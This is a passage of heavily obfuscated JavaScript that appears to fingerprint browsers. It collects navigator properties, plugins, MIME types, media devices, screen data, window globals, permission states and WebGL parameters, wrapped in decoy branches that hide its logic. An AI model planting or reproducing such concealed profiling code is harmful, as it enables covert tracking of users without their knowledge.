_0x171944=document[_0x57ed79(0x725)](_0x5b08a3[_0x57ed79(0x405)]);_0x171944[_0x57ed79(0x44a)]=location[_0x57ed79(0x975)]+_0x57ed79(0x61c)+_0x577489,_0x171944[_0x57ed79(0x3c5)]=0x0,_0x171944[_0x57ed79(0x864)]=0x0,_0x171944[_0x57ed79(0x26a)]=_0x5b08a3[_0x57ed79(0x8f5)],document[_0x57ed79(0x294)][_0x57ed79(0x791)](_0x171944),window[_0x57ed79(0x538)](_0x5b08a3[_0x57ed79(0x57d)],function(_0xc3d67a){const _0x1b35d7=_0x57ed79;if(_0x5b08a3[_0x1b35d7(0x884)](_0x5b08a3[_0x1b35d7(0x6e5)],_0x5b08a3[_0x1b35d7(0x7e7)])){let _0x3d68a6=_0xc3d67a[_0x1b35d7(0x22a)];if(_0x5b08a3[_0x1b35d7(0x348)](_0xc3d67a[_0x1b35d7(0x213)],location[_0x1b35d7(0x975)]+_0x1b35d7(0x6a8))){if(_0x5b08a3[_0x1b35d7(0x884)](_0x5b08a3[_0x1b35d7(0x291)],_0x5b08a3[_0x1b35d7(0x291)]))_0x36b5ab[_0x1b35d7(0x91e)]=_0x2b9011[_0x1b35d7(0x6fe)](_0x58495b,_0x2b9011[_0x1b35d7(0x20d)])?_0x2b9011[_0x1b35d7(0x3b8)]:_0x2b9011[_0x1b35d7(0x955)];else switch(_0x3d68a6[_0x1b35d7(0x321)]){case _0x5b08a3[_0x1b35d7(0x2ab)]:_0x171944[_0x1b35d7(0x2c0)][_0x1b35d7(0x7e2)]({'cmd':_0x5b08a3[_0x1b35d7(0x3f3)],'window':_0x5b08a3[_0x1b35d7(0x804)](_0x28126d)},location[_0x1b35d7(0x975)]+_0x1b35d7(0x6a8));break;}}}else return'error: '+_0x36a3cb;});}});return;}}function _0x16545e(){const _0x558595=_0x5d24bd,_0x4711f2={'JxTgN':function(_0x1847e1,_0x4f064b){const _0x7593d5=_0x46d9;return _0x5b08a3[_0x7593d5(0x7bf)](_0x1847e1,_0x4f064b);},'OWAgl':_0x5b08a3[_0x558595(0x817)],'TBaNU':_0x5b08a3[_0x558595(0x781)],'mXCvK':_0x5b08a3[_0x558595(0x46c)]};if(_0x5b08a3[_0x558595(0x29e)](_0x5b08a3[_0x558595(0x2da)],_0x5b08a3[_0x558595(0x430)])){let _0x34fdc1=_0x22d2fd[_0x558595(0x725)](_0x5b08a3[_0x558595(0x346)]),_0x504da9=_0x34fdc1[_0x558595(0x733)](_0x78e428);return _0x504da9&&_0x5b08a3[_0x558595(0x348)](typeof _0x504da9[_0x558595(0x919)],_0x5b08a3[_0x558595(0x491)])?!![]:![];}else{let _0xc75457={},_0x5241f0,_0xf87c4e,_0x43fca0;for(_0x5241f0 in navigator){if(_0x5b08a3[_0x558595(0x6c2)](_0x5b08a3[_0x558595(0x419)],_0x5b08a3[_0x558595(0x7cd)])){_0xf87c4e=navigator[_0x5241f0],_0x43fca0=typeof navigator[_0x5241f0];switch(_0x43fca0){case _0x5b08a3[_0x558595(0x3d7)]:switch(_0x5241f0){case _0x5b08a3[_0x558595(0x1f2)]:_0xc75457[_0x5241f0]=_0xf87c4e;break;case _0x5b08a3[_0x558595(0x829)]:_0xc75457[_0x5241f0]=_0xf87c4e;break;}break;case _0x5b08a3[_0x558595(0x491)]:switch(_0x5241f0){case _0x5b08a3[_0x558595(0x37f)]:_0xc75457[_0x5241f0]=navigator[_0x5241f0]();break;}break;default:_0xc75457[_0x5241f0]=_0xf87c4e;break;}}else _0x58d9cd[_0x558595(0x803)]=_0x4711f2[_0x558595(0x75f)](_0x2106e9,_0x4711f2[_0x558595(0x869)])?_0x4711f2[_0x558595(0x8e4)]:_0x4711f2[_0x558595(0x5d8)];}return _0xc75457;}}async function _0x2abe1c(){const _0x2121ce=_0x5d24bd,_0x3e7e6b={};_0x3e7e6b[_0x2121ce(0x53d)]=_0x5b08a3[_0x2121ce(0x8e2)],_0x3e7e6b[_0x2121ce(0x962)]=_0x5b08a3[_0x2121ce(0x3ca)];const _0x1713cc=_0x3e7e6b;if(_0x5b08a3[_0x2121ce(0x348)](_0x5b08a3[_0x2121ce(0x58e)],_0x5b08a3[_0x2121ce(0x2cf)]))_0x5e040e[_0x2121ce(0x91e)]=_0x1713cc[_0x2121ce(0x53d)];else{let _0x44c0a1={};if(!navigator[_0x2121ce(0x259)]||!navigator[_0x2121ce(0x259)][_0x2121ce(0x97e)]){if(_0x5b08a3[_0x2121ce(0x884)](_0x5b08a3[_0x2121ce(0x74c)],_0x5b08a3[_0x2121ce(0x74c)]))_0x4f2af6[_0x2121ce(0x82c)]=_0x137244[_0x2121ce(0x3bb)][_0x5b08a3[_0x2121ce(0x895)]]=_0x47d1a3[_0x2121ce(0x919)](_0xd0bd51[_0x5b08a3[_0x2121ce(0x895)]]),_0xa6cbbb[_0x2121ce(0x616)]=_0x429f5e[_0x2121ce(0x3bb)][_0x5b08a3[_0x2121ce(0x56e)]]=_0x51b063[_0x2121ce(0x919)](_0x10b1b8[_0x5b08a3[_0x2121ce(0x56e)]]);else return _0x44c0a1;}try{if(_0x5b08a3[_0x2121ce(0x884)](_0x5b08a3[_0x2121ce(0x62c)],_0x5b08a3[_0x2121ce(0x62c)])){let _0x176227=_0xa42adb[_0x2121ce(0x618)](_0x5b08a3[_0x2121ce(0x3b2)](_0x21b9ee[_0x2121ce(0x28b)](),0x3e8)),_0x36777e=_0x2cb1b0[_0x2121ce(0x618)](_0x5b08a3[_0x2121ce(0x3b2)](_0x4563db[_0x2121ce(0x28b)](),0x3e8)),_0x23e4f5=_0x5b08a3[_0x2121ce(0x73e)](_0x36777e,_0x176227);_0x5b08a3[_0x2121ce(0x7dd)](_0x23e4f5,_0x157f9a)?_0x18f009[_0x23e4f5]++:_0x999628[_0x23e4f5]=0x1;}else _0x44c0a1=await navigator[_0x2121ce(0x259)][_0x2121ce(0x97e)]([_0x5b08a3[_0x2121ce(0x6cf)],_0x5b08a3[_0x2121ce(0x57e)],_0x5b08a3[_0x2121ce(0x65a)],_0x5b08a3[_0x2121ce(0x203)],_0x5b08a3[_0x2121ce(0x87e)],_0x5b08a3[_0x2121ce(0x837)],_0x5b08a3[_0x2121ce(0x838)]]);}catch(_0x4d1f04){if(_0x5b08a3[_0x2121ce(0x8d5)](_0x5b08a3[_0x2121ce(0x4ab)],_0x5b08a3[_0x2121ce(0x4ab)]))_0x2212e7[_0x2121ce(0x468)]=_0x1713cc[_0x2121ce(0x962)];else return{};}return _0x44c0a1;}}function _0x439b31(){const _0x290687=_0x5d24bd,_0x57efea={'TGmKO':function(_0x37277d,_0x18d8e1,_0x2232e3,_0x273bda){const _0x42d4d9=_0x46d9;return _0x5b08a3[_0x42d4d9(0x678)](_0x37277d,_0x18d8e1,_0x2232e3,_0x273bda);}};if(_0x5b08a3[_0x290687(0x36f)](_0x5b08a3[_0x290687(0x657)],_0x5b08a3[_0x290687(0x657)])){let _0x29e672={},_0x2439b4,_0x42866a;for(_0x2439b4=0x0;_0x5b08a3[_0x290687(0x39e)](_0x2439b4,navigator[_0x290687(0x715)][_0x290687(0x967)]);_0x2439b4++){if(_0x5b08a3[_0x290687(0x887)](_0x5b08a3[_0x290687(0x7fa)],_0x5b08a3[_0x290687(0x6f6)]))_0x42866a=navigator[_0x290687(0x715)][_0x2439b4],_0x29e672[_0x2439b4]=_0x5b08a3[_0x290687(0x7bf)](_0x181d16,_0x42866a);else return _0x5b08a3[_0x290687(0x1cf)](_0x346f36,_0x5b08a3[_0x290687(0x23d)](_0x77ed7f,_0x5b08a3[_0x290687(0x3b2)](_0x2f35b7[_0x290687(0x945)](_0x5b08a3[_0x290687(0x713)](_0x4b3f5a,_0x1b83a4)),_0x1b5551)),_0x25c339);}return _0x29e672;}else for(let _0x372233 in _0x2ec5ec){_0x12bab8[_0x290687(0x4ef)](_0x372233)&&_0x57efea[_0x290687(0x768)](_0x5614bb,_0x154602[_0x372233],_0x372233,_0x3ec053);}}function _0x181d16(_0x2d26e6){const _0x5a012e=_0x5d24bd,_0x5c64be={'gvTrw':function(_0x2aa6b0,_0x1d0187){const _0xeb8cad=_0x46d9;return _0x5b08a3[_0xeb8cad(0x39b)](_0x2aa6b0,_0x1d0187);},'epUKV':_0x5b08a3[_0x5a012e(0x509)]};if(_0x5b08a3[_0x5a012e(0x232)](_0x5b08a3[_0x5a012e(0x71e)],_0x5b08a3[_0x5a012e(0x71e)])){const _0x8642fa={'YdvIv':function(_0x5097e9,_0x111f9f){const _0x4857aa=_0x5a012e;return _0x5b08a3[_0x4857aa(0x36f)](_0x5097e9,_0x111f9f);},'fGSEg':_0x5b08a3[_0x5a012e(0x509)]};let _0x2b9912=![];return _0x247019[_0x5a012e(0x259)][_0x5a012e(0x3b5)][_0x5a012e(0x41d)](_0x2afd70=>{const _0x37814f=_0x5a012e;_0x8642fa[_0x37814f(0x424)](_0x8642fa[_0x37814f(0x5bf)],_0x2afd70[_0x37814f(0x21a)])&&(_0x2b9912=!![]);}),_0x2b9912;}else{const _0x274367={};_0x274367[_0x5a012e(0x289)]=_0x2d26e6[_0x5b08a3[_0x5a012e(0x778)]],_0x274367[_0x5a012e(0x6da)]=_0x2d26e6[_0x5b08a3[_0x5a012e(0x483)]],_0x274367[_0x5a012e(0x7d1)]=_0x2d26e6[_0x5b08a3[_0x5a012e(0x944)]],_0x274367[_0x5a012e(0x4bc)]=_0x2d26e6[_0x5b08a3[_0x5a012e(0x8a2)]],_0x274367[_0x5a012e(0x967)]=_0x2d26e6[_0x5b08a3[_0x5a012e(0x776)]];let _0x1c0934=_0x274367,_0x263902;for(_0x263902=0x0;_0x5b08a3[_0x5a012e(0x4bf)](_0x263902,_0x2d26e6[_0x5a012e(0x967)]);_0x263902++){if(_0x5b08a3[_0x5a012e(0x8d5)](_0x5b08a3[_0x5a012e(0x319)],_0x5b08a3[_0x5a012e(0x319)])){const _0x5a1d6c={'ibYWc':function(_0x51ca70,_0x1d079c){const _0x37f11c=_0x5a012e;return _0x5c64be[_0x37f11c(0x5f3)](_0x51ca70,_0x1d079c);},'BhjCp':_0x5c64be[_0x5a012e(0x5e9)]};if(_0x5d4ff0[_0x5a012e(0x84f)]&&!_0x412eeb[_0x5a012e(0x6bc)]&&_0x2bf5c6[_0x5a012e(0x259)][_0x5a012e(0x3b5)]){let _0x374f58=![];return _0x214133[_0x5a012e(0x259)][_0x5a012e(0x3b5)][_0x5a012e(0x41d)](_0x819113=>{const _0x466204=_0x5a012e;_0x5a1d6c[_0x466204(0x68f)](_0x5a1d6c[_0x466204(0x79a)],_0x819113[_0x466204(0x21a)])&&(_0x374f58=!![]);}),_0x374f58;}return![];}else _0x1c0934[_0x263902]={'description':_0x2d26e6[_0x263902][_0x5b08a3[_0x5a012e(0x778)]],'suffixes':_0x2d26e6[_0x263902][_0x5b08a3[_0x5a012e(0x693)]],'type':_0x2d26e6[_0x263902][_0x5b08a3[_0x5a012e(0x805)]]};}return _0x1c0934;}}function _0x4262e2(){const _0x2578cd=_0x5d24bd,_0x4178ae={'NBEoQ':function(_0x4be0e9,_0x3ba617){const _0x440f49=_0x46d9;return _0x5b08a3[_0x440f49(0x7bf)](_0x4be0e9,_0x3ba617);},'oQTfg':function(_0xbe7753){const _0x4f5a2b=_0x46d9;return _0x5b08a3[_0x4f5a2b(0x804)](_0xbe7753);},'sVDAa':function(_0x1e4daf,_0x57c2cd){const _0x3e2160=_0x46d9;return _0x5b08a3[_0x3e2160(0x21c)](_0x1e4daf,_0x57c2cd);},'TOWof':function(_0x43e270,_0x4d6ea4){const _0x5cbd5c=_0x46d9;return _0x5b08a3[_0x5cbd5c(0x3e2)](_0x43e270,_0x4d6ea4);}};if(_0x5b08a3[_0x2578cd(0x272)](_0x5b08a3[_0x2578cd(0x410)],_0x5b08a3[_0x2578cd(0x410)]))_0x4178ae[_0x2578cd(0x64f)](_0x53fead,_0x26ebed[_0x4b6b29[_0x27a3fa]])&&_0x544996[_0x2578cd(0x20b)](_0x5a058c[_0x446744]);else{let _0x2391b2={},_0x2241a4,_0x340f0c;for(_0x2241a4=0x0;_0x5b08a3[_0x2578cd(0x5aa)](_0x2241a4,navigator[_0x2578cd(0x91b)][_0x2578cd(0x967)]);_0x2241a4++){if(_0x5b08a3[_0x2578cd(0x704)](_0x5b08a3[_0x2578cd(0x28c)],_0x5b08a3[_0x2578cd(0x90c)])){_0x340f0c=navigator[_0x2578cd(0x91b)][_0x2241a4];const _0x28588a={};_0x28588a[_0x2578cd(0x289)]=_0x340f0c[_0x2578cd(0x289)],_0x28588a[_0x2578cd(0x467)]=_0x340f0c[_0x2578cd(0x467)],_0x28588a[_0x2578cd(0x8c0)]=_0x340f0c[_0x2578cd(0x8c0)],_0x2391b2[_0x2241a4]=_0x28588a;}else{let _0x34875c=_0x4178ae[_0x2578cd(0x763)](_0x1be406);return _0x34875c[_0x2578cd(0x26a)][_0x2578cd(0x95e)]=_0x4178ae[_0x2578cd(0x3b4)](_0x4178ae[_0x2578cd(0x2a4)](_0x4178ae[_0x2578cd(0x2a4)]('\x27',_0x49ce92),'\x27,'),_0xcbe783),_0x34875c;}}return _0x2391b2;}}async function _0x4e677f(){const _0x1cf485=_0x5d24bd;if(_0x5b08a3[_0x1cf485(0x90f)](_0x5b08a3[_0x1cf485(0x744)],_0x5b08a3[_0x1cf485(0x387)]))_0x11e8b5[_0x1cf485(0x4ef)](_0x7e284)&&_0x5b08a3[_0x1cf485(0x8da)](_0x1941f3,_0x4be59a[_0x30761e],_0x273b2c,_0x464ab4);else{let _0x260c80=0x0,_0x46156c={};if(!navigator[_0x1cf485(0x2ef)]||!navigator[_0x1cf485(0x2ef)][_0x1cf485(0x706)]){if(_0x5b08a3[_0x1cf485(0x4b1)](_0x5b08a3[_0x1cf485(0x50f)],_0x5b08a3[_0x1cf485(0x634)]))_0x556110--;else return _0x46156c;}let _0x3a174d=await navigator[_0x1cf485(0x2ef)][_0x1cf485(0x706)]();for(let _0x5967a9 of _0x3a174d){if(_0x5b08a3[_0x1cf485(0x36f)](_0x5b08a3[_0x1cf485(0x4e0)],_0x5b08a3[_0x1cf485(0x39a)]))return{'lw':_0x20bcb6[_0x1cf485(0x618)](0.49999999999999994),'hg':_0x4bb0d4[_0x1cf485(0x618)](_0x35ac8a[_0x1cf485(0x250)](0x2,0x34)),'en':_0x5b08a3[_0x1cf485(0x4db)](new _0x5a2d9f(new _0x208088([0x1,0x2])[_0x1cf485(0x64c)])[0x0],0x9)?'l':'b'};else{const _0x11e661={};_0x11e661[_0x1cf485(0x5c9)]=_0x5967a9[_0x1cf485(0x5c9)],_0x11e661[_0x1cf485(0x7c1)]=_0x5967a9[_0x1cf485(0x7c1)],_0x11e661[_0x1cf485(0x2a8)]=_0x5967a9[_0x1cf485(0x2a8)],_0x11e661[_0x1cf485(0x5ca)]=_0x5967a9[_0x1cf485(0x5ca)],_0x11e661[_0x1cf485(0x2cb)]=_0x5967a9[_0x1cf485(0x6e6)][_0x1cf485(0x7d1)],_0x46156c[_0x260c80]=_0x11e661,_0x260c80++;}}return _0x46156c;}}function _0x28126d(){const _0x5f437e=_0x5d24bd,_0x4480dc={};_0x4480dc[_0x5f437e(0x4e7)]=_0x5b08a3[_0x5f437e(0x8c6)];const _0x222e1f=_0x4480dc;if(_0x5b08a3[_0x5f437e(0x29e)](_0x5b08a3[_0x5f437e(0x79f)],_0x5b08a3[_0x5f437e(0x79f)])){let _0x4dc183={},_0x12edd0,_0x22ee10,_0x57df81,_0x4c4410=[_0x5b08a3[_0x5f437e(0x68d)],_0x5b08a3[_0x5f437e(0x6bb)],_0x5b08a3[_0x5f437e(0x762)],_0x5b08a3[_0x5f437e(0x47a)],_0x5b08a3[_0x5f437e(0x51c)],_0x5b08a3[_0x5f437e(0x22e)],_0x5b08a3[_0x5f437e(0x8d4)]];for(_0x12edd0 in window){if(_0x5b08a3[_0x5f437e(0x89d)](_0x5b08a3[_0x5f437e(0x35c)],_0x5b08a3[_0x5f437e(0x35c)])){if(_0x431972[_0x5f437e(0x4ef)](_0x4a4ad9)){let _0x99330a=_0x5bca5f[_0x3f422b];try{_0x3a46c4[_0x5f437e(0x3bb)][_0x99330a]=_0x391fe6[_0x5f437e(0x919)](_0xb3bf33[_0x99330a]);}catch(_0x2bc9b5){_0xb10320[_0x5f437e(0x4a9)](_0x222e1f[_0x5f437e(0x4e7)],_0x99330a,_0x2bc9b5);}}}else _0x22ee10=window[_0x12edd0],_0x57df81=typeof window[_0x12edd0],_0x5b08a3[_0x5f437e(0x8f8)](_0x4c4410[_0x5f437e(0x928)](_0x12edd0),-0x1)&&(_0x5b08a3[_0x5f437e(0x839)](_0x5b08a3[_0x5f437e(0x58c)],_0x5b08a3[_0x5f437e(0x58c)])?_0x49e04f[_0x5f437e(0x20b)](_0x34f0ec[_0x37e147]):_0x4dc183[_0x12edd0]=_0x22ee10);}return _0x4dc183;}else throw new _0x53fea0(_0x5f437e(0x64a)+_0x201f06[_0x5f437e(0x821)]);}function _0x1d31bf(){const _0x4de8b0=_0x5d24bd;if(_0x5b08a3[_0x4de8b0(0x839)](_0x5b08a3[_0x4de8b0(0x81e)],_0x5b08a3[_0x4de8b0(0x81e)])){let _0x16e7e3=![];for(let _0x5b9ae7=0x0;_0x5b08a3[_0x4de8b0(0x4bf)](_0x5b9ae7,_0x129f4d[_0x4de8b0(0x967)]);_0x5b9ae7++){_0x16e7e3=_0x5b08a3[_0x4de8b0(0x614)](_0x588eab[_0x5b9ae7][_0x4de8b0(0x500)],_0x3524d9[_0x13e2ba[_0x5b9ae7]])||_0x5b08a3[_0x4de8b0(0x7b3)](_0x17034b[_0x5b9ae7][_0x4de8b0(0x855)],_0x459c66[_0x1b855e[_0x5b9ae7]]);if(_0x16e7e3)return _0x16e7e3;}return _0x16e7e3;}else{let _0x4453d6={},_0x2ec478,_0xe3d2b8,_0x106a13;for(_0x2ec478 in screen){if(_0x5b08a3[_0x4de8b0(0x4b1)](_0x5b08a3[_0x4de8b0(0x2c6)],_0x5b08a3[_0x4de8b0(0x7c0)]))return;else{_0xe3d2b8=screen[_0x2ec478],_0x106a13=typeof screen[_0x2ec478];switch(_0x106a13){case _0x5b08a3[_0x4de8b0(0x3d7)]:switch(_0x2ec478){case _0x5b08a3[_0x4de8b0(0x82f)]:const _0x2cd263={};_0x2cd263[_0x4de8b0(0x2a2)]=_0xe3d2b8[_0x4de8b0(0x2a2)],_0x2cd263[_0x4de8b0(0x8c0)]=_0xe3d2b8[_0x4de8b0(0x8c0)],_0x4453d6[_0x2ec478]=_0x2cd263;break;}break;default:_0x4453d6[_0x2ec478]=_0xe3d2b8;break;}}}return _0x4453d6;}}function _0x245a57(){const _0x177242=_0x5d24bd,_0x175afb={'vjpFx':_0x5b08a3[_0x177242(0x41a)],'KmZHp':function(_0x3281b3,_0xe08dab){const _0x6d59e1=_0x177242;return _0x5b08a3[_0x6d59e1(0x896)](_0x3281b3,_0xe08dab);},'BlzCL':function(_0x15b8ac,_0x2c76b3){const _0x5d83f8=_0x177242;return _0x5b08a3[_0x5d83f8(0x927)](_0x15b8ac,_0x2c76b3);},'kllRo':function(_0x59e06d,_0x355443){const _0x2994ee=_0x177242;return _0x5b08a3[_0x2994ee(0x466)](_0x59e06d,_0x355443);},'uLpZr':function(_0x59bb31,_0x598945){const _0x2fc321=_0x177242;return _0x5b08a3[_0x2fc321(0x8b6)](_0x59bb31,_0x598945);},'Kfild':function(_0x4bb402,_0x30f9f8){const _0x270434=_0x177242;return _0x5b08a3[_0x270434(0x6c0)](_0x4bb402,_0x30f9f8);},'PSaaE':function(_0x5b41aa,_0x5c9a0b){const _0x4eeffd=_0x177242;return _0x5b08a3[_0x4eeffd(0x927)](_0x5b41aa,_0x5c9a0b);},'IYEEv':function(_0x236c2e,_0x468818){const _0x234f0c=_0x177242;return _0x5b08a3[_0x234f0c(0x466)](_0x236c2e,_0x468818);},'EJnti':function(_0x4ba29b,_0x34afb8){const _0x2e0d77=_0x177242;return _0x5b08a3[_0x2e0d77(0x466)](_0x4ba29b,_0x34afb8);},'JsiGV':function(_0x4b9fb2,_0x1fe78c){const _0x57aa4d=_0x177242;return _0x5b08a3[_0x57aa4d(0x4db)](_0x4b9fb2,_0x1fe78c);}};if(_0x5b08a3[_0x177242(0x348)](_0x5b08a3[_0x177242(0x8bd)],_0x5b08a3[_0x177242(0x97b)]))_0x2dae65[_0x538be4[_0x177242(0x67b)](_0x287af5)]=_0x8d6b58;else{const _0x40c041=[_0x5b08a3[_0x177242(0x7fc)],_0x5b08a3[_0x177242(0x951)],_0x5b08a3[_0x177242(0x344)],_0x5b08a3[_0x177242(0x8e1)],_0x5b08a3[_0x177242(0x901)],_0x5b08a3[_0x177242(0x798)],_0x5b08a3[_0x177242(0x1dc)],_0x5b08a3[_0x177242(0x275)],_0x5b08a3[_0x177242(0x76a)],_0x5b08a3[_0x177242(0x261)],_0x5b08a3[_0x177242(0x2b9)],_0x5b08a3[_0x177242(0x20a)],_0x5b08a3[_0x177242(0x7e8)],_0x5b08a3[_0x177242(0x3de)],_0x5b08a3[_0x177242(0x7ee)],_0x5b08a3[_0x177242(0x391)],_0x5b08a3[_0x177242(0x307)],_0x5b08a3[_0x177242(0x647)],_0x5b08a3[_0x177242(0x422)],_0x5b08a3[_0x177242(0x83d)],_0x5b08a3[_0x177242(0x22b)],_0x5b08a3[_0x177242(0x383)],_0x5b08a3[_0x177242(0x3b6)],_0x5b08a3[_0x177242(0x62a)],_0x5b08a3[_0x177242(0x42b)],_0x5b08a3[_0x177242(0x926)],_0x5b08a3[_0x177242(0x23f)],_0x5b08a3[_0x177242(0x6d6)],_0x5b08a3[_0x177242(0x36d)],_0x5b08a3[_0x177242(0x6f0)],_0x5b08a3[_0x177242(0x415)],_0x5b08a3[_0x177242(0x929)],_0x5b08a3[_0x177242(0x973)],_0x5b08a3[_0x177242(0x33d)],_0x5b08a3[_0x177242(0x494)],_0x5b08a3[_0x177242(0x7ea)],_0x5b08a3[_0x177242(0x65d)],_0x5b08a3[_0x177242(0x535)],_0x5b08a3[_0x177242(0x749)],_0x5b08a3[_0x177242(0x5fb)],_0x5b08a3[_0x177242(0x8ba)],_0x5b08a3[_0x177242(0x3f4)],_0x5b08a3[_0x177242(0x27b)],_0x5b08a3[_0x177242(0x92e)],_0x5b08a3[_0x177242(0x605)],_0x5b08a3[_0x177242(0x5e5)],_0x5b08a3[_0x177242(0x85f)],_0x5b08a3[_0x177242(0x4d8)],_0x5b08a3[_0x177242(0x1d3)],_0x5b08a3[_0x177242(0x582)],_0x5b08a3[_0x177242(0x4c8)],_0x5b08a3[_0x177242(0x230)],_0x5b08a3[_0x177242(0x632)],_0x5b08a3[_0x177242(0x59d)],_0x5b08a3[_0x177242(0x304)],_0x5b08a3[_0x177242(0x204)],_0x5b08a3[_0x177242(0x5e7)],_0x5b08a3[_0x177242(0x972)],_0x5b08a3[_0x177242(0x8f3)],_0x5b08a3[_0x177242(0x75b)],_0x5b08a3[_0x177242(0x417)],_0x5b08a3[_0x177242(0x48f)],_0x5b08a3[_0x177242(0x5c0)],_0x5b08a3[_0x177242(0x959)],_0x5b08a3[_0x177242(0x8cd)],_0x5b08a3[_0x177242(0x381)],_0x5b08a3[_0x177242(0x679)],_0x5b08a3[_0x177242(0x226)],_0x5b08a3[_0x177242(0x924)],_0x5b08a3[_0x177242(0x7df)],_0x5b08a3[_0x177242(0x902)],_0x5b08a3[_0x177242(0x4cd)],_0x5b08a3[_0x177242(0x587)],_0x5b08a3[_0x177242(0x68a)],_0x5b08a3[_0x177242(0x477)],_0x5b08a3[_0x177242(0x93c)],_0x5b08a3[_0x177242(0x558)],_0x5b08a3[_0x177242(0x327)],_0x5b08a3[_0x177242(0x64e)],_0x5b08a3[_0x177242(0x720)],_0x5b08a3[_0x177242(0x742)],_0x5b08a3[_0x177242(0x404)],_0x5b08a3[_0x177242(0x595)],_0x5b08a3[_0x177242(0x53b)],_0x5b08a3[_0x177242(0x2e7)],_0x5b08a3[_0x177242(0x208)],_0x5b08a3[_0x177242(0x54a)],_0x5b08a3[_0x177242(0x394)],_0x5b08a3[_0x177242(0x1e8)]],_0xe7c9f1={};_0xe7c9f1[_0x177242(0x3bb)]={},_0xe7c9f1[_0x177242(0x478)]=[],_0xe7c9f1[_0x177242(0x82c)]=null,_0xe7c9f1[_0x177242(0x616)]=null;let _0x5a605e=_0xe7c9f1,_0x50ad76=document[_0x177242(0x725)](_0x5b08a3[_0x177242(0x346)]),_0x922192=_0x50ad76[_0x177242(0x733)](_0x5b08a3[_0x177242(0x817)])||_0x50ad76[_0x177242(0x733)](_0x5b08a3[_0x177242(0x961)]);if(_0x922192){if(_0x5b08a3[_0x177242(0x70b)](_0x5b08a3[_0x177242(0x8e5)],_0x5b08a3[_0x177242(0x33f)])){let _0x32bbfe=_0x922192[_0x177242(0x660)](_0x5b08a3[_0x177242(0x81c)]);_0x5b08a3[_0x177242(0x704)](_0x32bbfe,null)&&(_0x5b08a3[_0x177242(0x737)](_0x5b08a3[_0x177242(0x6a3)],_0x5b08a3[_0x177242(0x6a3)])?(_0x5a605e[_0x177242(0x82c)]=_0x5a605e[_0x177242(0x3bb)][_0x5b08a3[_0x177242(0x895)]]=_0x922192[_0x177242(0x919)](_0x32bbfe[_0x5b08a3[_0x177242(0x895)]]),_0x5a605e[_0x177242(0x616)]=_0x5a605e[_0x177242(0x3bb)][_0x5b08a3[_0x177242(0x56e)]]=_0x922192[_0x177242(0x919)](_0x32bbfe[_0x5b08a3[_0x177242(0x56e)]])):_0x2bd909[_0x49345b]=_0x336f4b[_0x177242(0x67b)](_0x1eab46));_0x5a605e[_0x177242(0x478)]=_0x922192[_0x177242(0x795)]();let _0x31515c=_0x922192[_0x177242(0x660)](_0x5b08a3[_0x177242(0x717)])||_0x922192[_0x177242(0x660)](_0x5b08a3[_0x177242(0x76f)]);_0x5a605e[_0x177242(0x3bb)][_0x5b08a3[_0x177242(0x6cd)]]=_0x31515c?_0x922192[_0x177242(0x919)](_0x31515c[_0x5b08a3[_0x177242(0x6cd)]]):null;for(let _0x3e0acc in _0x40c041){if(_0x5b08a3[_0x177242(0x614)](_0x5b08a3[_0x177242(0x247)],_0x5b08a3[_0x177242(0x285)])){if(_0x40c041[_0x177242(0x4ef)](_0x3e0acc)){if(_0x5b08a3[_0x177242(0x4ca)](_0x5b08a3[_0x177242(0x641)],_0x5b08a3[_0x177242(0x4fa)])){let _0x5f500a=_0x40c041[_0x3e0acc];try{if(_0x5b08a3[_0x177242(0x654)](_0x5b08a3[_0x177242(0x370)],_0x5b08a3[_0x177242(0x370)]))_0x5a605e[_0x177242(0x3bb)][_0x5f500a]=_0x922192[_0x177242(0x919)](_0x922192[_0x5f500a]);else return 0x0;}catch(_0xa39314){if(_0x5b08a3[_0x177242(0x89d)](_0x5b08a3[_0x177242(0x7a7)],_0x5b08a3[_0x177242(0x37c)]))console[_0x177242(0x4a9)](_0x5b08a3[_0x177242(0x5cc)],_0x5f500a,_0xa39314);else{const _0x277607=_0x175afb[_0x177242(0x2fc)][_0x177242(0x264)]('|');let _0x3942fb=0x0;while(!![]){switch(_0x277607[_0x3942fb++]){case'0':_0x3c144b=_0x46b61d[_0x319f3b[_0x177242(0x67b)](_0x3d907c)];continue;case'1':_0x302f08[_0x5ed54b++]=_0x175afb[_0x177242(0x59a)](_0x175afb[_0x177242(0x5a4)](_0x175afb[_0x177242(0x8f7)](_0x153a03,0xf),0x4),_0x175afb[_0x177242(0x78c)](_0x39b5b2,0x2));continue;case'2':_0x3a6b34=_0x300ddc[_0x1f1ae9[_0x177242(0x67b)](_0x175afb[_0x177242(0x45c)](_0x5d4237,0x3))];continue;case'3':_0x20c6f7[_0x59c5e6++]=_0x175afb[_0x177242(0x59a)](_0x175afb[_0x177242(0x3a1)](_0x175afb[_0x177242(0x1da)](_0x2fac7,0x3),0x6),_0x175afb[_0x177242(0x23b)](_0x4bd437,0x3f));continue;case'4':_0x24b473=_0x2f4256[_0x27e5b0[_0x177242(0x67b)](_0x175afb[_0x177242(0x45c)](_0xd0d3b,0x2))];continue;case'5':_0x459322[_0x551257++]=_0x175afb[_0x177242(0x59a)](_0x175afb[_0x177242(0x5a4)](_0x133518,0x2),_0x175afb[_0x177242(0x21b)](_0x409808,0x4));continue;case'6':_0xe9f6d8=_0x36fe65[_0x459c19[_0x177242(0x67b)](_0x175afb[_0x177242(0x45c)](_0x5bc364,0x1))];continue;}break;}}}}else{let arr=[];let timeDelta=0;let startTime=_0x2f0608.now();let indexItteration=0;let resultItem=0;if(void 0!==_0x3af813[_0x1f0e26]){for(indexItteration=0;indexItteration<1000&&timeDelta<0.6;indexItteration++){let startItterationTime=_0x835045.now();for(let d=0;d<4000;d++){_0x397126[_0x52015f](3.14);}let endItterationTime=_0x200c89.now();arr.push(_0x176937.round(1000*(endItterationTime-startItterationTime)));timeDelta=endItterationTime-startTime;}let sortedResultArr=arr.sort();resultItem=sortedResultArr[_0x14d75e.floor(sortedResultArr.length/2)]/5;}_0x2d9cf8.push(resultItem);}}}else return null;}}else return null;}else{if(_0x5b08a3[_0x177242(0x7d5)](_0x5b08a3[_0x177242(0x2a5)],_0x5b08a3[_0x177242(0x6a5)]))return null;else{if(_0x4b8b55[_0x177242(0x4ef)](_0x4d0d52)){let _0x375ca0=_0x5e8784[_0x5d436b];try{_0x2411e2[_0x177242(0x3bb)][_0x375ca0]=_0x2a72a4[_0x177242(0x919)](_0x4d97b3[_0x375ca0]);}catch(_0xeb6970){_0x7bee2c[_0x177242(0x4a9)](_0x5b08a3[_0x177242(0x5cc)],_0x375ca0,_0xeb6970);}}}}return _0x5a605e;}}function _0x15c875(){const 